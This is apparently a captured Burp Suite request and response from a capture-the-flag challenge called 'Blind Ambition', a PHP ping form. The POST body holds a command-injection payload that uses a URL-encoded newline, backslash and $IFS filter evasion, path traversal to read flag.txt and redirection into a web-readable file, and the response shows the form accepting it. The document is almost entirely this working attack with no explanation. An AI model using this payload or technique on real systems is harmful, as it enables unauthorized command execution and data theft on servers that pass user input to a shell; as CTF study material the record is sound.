 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://rsxc.no:9010
10 Connection: close
11 Referer: http://rsxc.no:9010/
12 Cookie: session=4af927f7-2195-4882-a622-5275a712afb6.KqaKVUf4D3iDu6xKjvBDX70jVKc
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%0Ac\at$IFS../../../../flag.txt>Mythicalmoon.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 21:06:48 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 385
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Blind Ambition
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Blind Ambition
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:#0F0;'>
Host is up, the results will be sent via e-mail.
</p>
</body>
23 </html>
24